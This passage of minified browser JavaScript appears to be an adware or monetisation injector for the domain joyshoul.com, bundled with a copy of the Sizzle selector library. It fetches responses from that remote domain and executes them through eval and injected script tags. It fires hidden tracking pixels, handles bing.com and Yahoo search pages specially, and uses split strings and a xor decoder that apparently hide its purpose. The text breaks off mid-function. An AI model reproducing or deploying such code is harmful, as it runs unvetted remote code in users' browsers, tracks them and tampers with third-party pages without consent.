onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"joyshoul.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction=["","","mtz","cb"].join("_")+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"22bd1a92d57466cd6c",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"22bd1a92d57466cd6c",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"22bd1a92d57466cd6c",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"22bd1a92d57466cd6c",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52686","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8893","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"22bd1a92d57466cd6c",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var 